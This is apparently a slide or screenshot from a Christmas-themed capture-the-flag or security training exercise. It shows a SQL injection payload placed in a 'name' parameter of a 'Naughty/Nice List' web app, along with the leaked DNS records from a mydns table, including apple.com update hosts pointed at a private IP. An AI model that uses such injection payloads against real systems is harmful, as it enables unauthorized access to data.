 name=%27%3Bselect+*+from+mydns.rr+%23
name=';select * from mydns.rr #
Santa's Naughty/Nice List
Results of your Naughty/Nice List query:
Name Status
Name Status
1 1 @ NS ns1.santaslist.northpole 0 86400
2 1 ns1.santaslist.northpole A 172.19.79.2 0 86400
3 1 www.santaslist.northpole A 172.19.79.2 0 86400
4 2 itunes.apple.com A 192.168.1.10 0 86400
5 2 ax.init.itunes.apple.com A 192.168.1.10 0 86400
6 2 swcatalog.apple.com A 192.168.1.10 0 86400
7 2 swcdn.apple.com A 192.168.1.10 0 86400
8 2 swscan.apple.com A 192.168.1.10 0 86400